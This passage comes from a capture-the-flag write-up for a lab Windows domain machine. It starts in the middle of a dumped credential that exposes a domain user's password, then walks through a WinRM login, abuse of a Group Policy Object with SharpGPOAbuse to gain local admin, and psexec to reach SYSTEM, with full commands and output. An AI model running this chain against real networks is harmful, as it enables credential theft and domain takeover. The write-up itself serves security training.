pbData : f73b168ecbad599e5ca202cf9ff719ace31cc92423a28aff5838d7063de5cccd4ca86bfb2950391284b26a34b0eff2dbc9799bdd726df9fad9cb284bacd7f1ccbba0fe140ac16264896a810e80cac3b68f82c80347c4deaf682c2f4d3be1de025f0a68988fa9d633de943f7b809f35a141149ac748bb415990fb6ea95ef49bd561eb39358d1092aef3bbcc7d5f5f20bab8d3e395350c711d39dbe7c29d49a5328975aa6fd5267b39cf22ed1f9b933e2b8145d66a5a370dcf76de2acdf549fc97
dwSignLen : 00000014 - 20
pbSign : 21bfb22ca38e0a802e38065458cecef00b450976
Decrypting Credential:
* volatile cache: GUID:{191d3f9d-7959-4b4d-a520-a444853c47eb};KeyHash:85285eb368befb1670633b05ce58ca4d75c73c77;Key:available
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000be - 190
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 5/9/2023 11:03:21 PM
unkFlagsOrSize : 00000018 - 24
Persist : 00000003 - 3 - enterprise
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:interactive=OFFICE\HHogan
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : OFFICE\HHogan
CredentialBlob : H4ppyFtW183#
Attributes : 0
where we have credentials: HHogan:H4ppyFtW183#
Checking permissions for user hhogan shows that is a member of Remote Management Users, so we can connect as this user via Windows Remote Management (WinRM) with evil-winrm:
❯ evil-winrm -i 10.10.11.3 -u 'hhogan' -p 'H4ppyFtW183#'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\HHogan\Documents> whoami
office\hhogan
I notice that this new user is a member of GPO group. Searching again at HackTricks suggest many ways to abuse this permission. In my case I will use SharpGPOAbuse, which can be downloaded from its Github repository, but I will download a pre-compiled binary from this repository. First, we need to check the GPO names available. We can do this running:
*Evil-WinRM* PS C:\Users\HHogan\Documents> Get-GPO -All | Select-Object -ExpandProperty DisplayName
Windows Firewall GPO
Default Domain Policy
Default Active Directory Settings GPO
Default Domain Controllers Policy
Windows Update GPO
Windows Update Domain Policy
Software Installation GPO
Password Policy GPO
and now we can add the current user (HHogan) to the Administrators group:
*Evil-WinRM* PS C:\Users\HHogan\Documents> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount HHogan --GPOName "Default Domain Policy"
[+] Domain = office.htb
[+] Domain Controller = DC.office.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb
[+] SID Value of HHogan = S-1-5-21-1199398058-4196589450-691661856-1108
[+] GUID of "Default Domain Policy" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] File exists: \\office.htb\SysVol\office.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
However, we need to “trigger” this change (or we could wait up to 90 minutes), so we can try to force the changes running:
*Evil-WinRM* PS C:\Users\HHogan\Documents> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
We check if our user has been added to Administrators user:
*Evil-WinRM* PS C:\Users\HHogan\Documents> net user hhogan
User name HHogan
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/6/2023 11:59:34 AM
Password expires Never
Password changeable 5/7/2023 11:59:34 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/10/2023 5:30:58 AM
Logon hours allowed All
Local Group Memberships *Administrators *Remote Management Use
Global Group memberships *Domain Users *GPO Managers
The command completed successfully.
and it’s there.
Administrators group, so we should act quickly with the next step.I quickly use psexec.py to access to the system as NT Authority/System:
❯ rlwrap -cAr python3 /usr/share/doc/python3-impacket/examples/psexec.py 'HHogan':'H4ppyFtW183#'@10.10.11.3
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.11.3.....
[*] Found writable share ADMIN$
[*] Uploading file pCcJgcit.exe
[*] Opening SVCManager on 10.10.11.3.....
[*] Creating service LqNH on 10.10.11.3.....
[*] Starting service LqNH.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
and we can get the root.txt flag at Administrator Desktop.
~Happy Hacking!